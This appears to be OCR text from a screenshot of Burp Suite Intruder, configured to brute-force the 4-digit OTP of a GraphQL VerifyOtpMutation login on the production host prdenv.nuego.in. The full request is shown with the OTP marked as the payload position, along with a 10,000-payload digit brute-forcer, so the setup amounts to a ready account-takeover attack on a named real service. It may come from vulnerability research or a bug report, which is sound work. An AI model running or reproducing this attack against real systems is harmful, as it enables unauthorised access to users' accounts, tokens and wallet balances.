 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target https://prdenv.nuego.in Update Host header to match target
Positions Add § Clear § Auto §
1 POST /graphql HTTP/1.1
2 Host: prdenv.nuego.in
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 541
9 Referer: https://www.nuego.in/
10 Origin: https://www.nuego.in
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-site
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {"id":"VerifyOtpMutation","query":
"mutation VerifyOtpMutation(\n $otp: String!\n $mobileNumber: String!\n) {\n verifyOtp(otp: $otp, mobileNumber: $mobileNumber) {\n status\n user {\n id\
n lastLogin\n mobileNumber\n email\n firstName\n lastName\n jti\n username\n profile {\n id\n profilePic\n
walletAmount\n greenMilesAmount\n profilePicUrl\n }\n }\n token\n refreshToken\n }\n}\n","variables":{"otp":"§0000§","mobileNumber":
"9999999999"}}
Search 1 highlight 1 payload position Length: 1021
Event log (17) All issues Memory: 441.8MB
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified
lengths that contain all permutations of a specified
character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add E... Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
§ Payloads
Resource pool
Settings